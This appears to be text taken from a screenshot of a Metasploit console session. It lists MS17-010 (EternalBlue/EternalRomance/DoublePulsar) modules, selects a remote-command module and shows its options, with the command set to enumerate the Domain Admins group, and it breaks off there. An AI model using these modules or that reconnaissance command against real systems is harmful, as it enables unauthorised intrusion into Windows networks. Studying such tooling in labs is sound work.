 Administrator: Ninjutsu CMD
Metasploit tip: View advanced module options with advanced
msf6 > search ms17-010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check
Description
-  ----                                      ---------------  ----     -----
-----------
0  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command
Execution
1  auxiliary/scanner/smb/smb_ms17_010                         normal   No
MS17-010 SMB RCE Detection
2  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3  exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14  average  No
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
4  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Exe
cution
5  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes
SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index, for example use 5 or use exploit/windows/sm
b/smb_doublepulsar_rce
msf6 > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 auxiliary(admin/smb/ms17_010_command) > show options
Module options (auxiliary/admin/smb/ms17_010_command):
Name                  Current Setting
Required  Description
----                  ---------------
--------  -----------
COMMAND               net group "Domain Admins" /domain
NiNJiTS